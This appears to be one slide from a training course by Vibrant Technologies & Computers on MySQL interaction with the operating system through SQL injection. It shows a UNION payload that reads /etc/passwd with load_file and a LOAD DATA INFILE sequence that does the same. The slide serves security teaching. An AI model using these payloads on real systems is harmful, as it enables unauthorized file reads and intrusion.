 Vibrant Technologies
& Computers

MySQL OS Interaction

• MySQL
  ○ LOAD_FILE
    • ' union select 1,load_file('/etc/passwd'),1,1,1;
  ○ LOAD DATA INFILE
    • create table temp( line blob );
    • load data infile '/etc/passwd' into table temp;
    • select * from temp;
  ○ SELECT INTO OUTFILE

Vibrant Technologies & COMPUTERS

Add : Vibrant Technologies & Computers. K1/4 2nd Floor, Sec-15, Backside of Sec-15 bus stop, Opp to Vaidehi Hotel, Vashi, Navi Mumbai

Call us on :
0 9892 900 103 / 0 9892 900 173
E-mail :
info@vibranttechnologies.co.in
Web Site :
www.vibranttechnologies.co.in